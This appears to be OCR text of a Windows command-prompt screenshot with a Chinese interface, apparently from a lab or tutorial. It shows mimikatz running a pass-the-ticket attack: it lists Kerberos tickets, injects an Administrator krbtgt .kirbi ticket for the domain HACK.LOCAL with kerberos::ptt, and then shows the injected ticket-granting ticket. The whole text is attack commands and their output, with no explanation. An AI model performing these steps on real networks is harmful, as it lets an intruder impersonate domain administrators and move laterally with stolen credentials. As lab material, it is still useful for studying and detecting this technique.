 命令提示符
C:\Users\Administrator\Desktop>mimikatz.exe "kerberos::list"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::list
mimikatz # exit
Bye!
C:\Users\Administrator\Desktop>mimikatz.exe "kerberos::ptt [0;16264b]-2-0-40e10000-Administrator@krbtgt-HACK.LOCAL.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;16264b]-2-0-40e10000-Administrator@krbtgt-HACK.LOCAL.kirbi
* File: '[0;16264b]-2-0-40e10000-Administrator@krbtgt-HACK.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>mimikatz.exe "kerberos::list" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2023/12/13 12:37:29 ; 2023/12/13 22:37:29 ; 2023/12/20 12:37:29
   Server Name       : krbtgt/HACK.LOCAL @ HACK.LOCAL
   Client Name       : Administrator @ HACK.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>
激活 Windows
转到"设置"以激活 Windows。
英
15:26
2023/12/13
1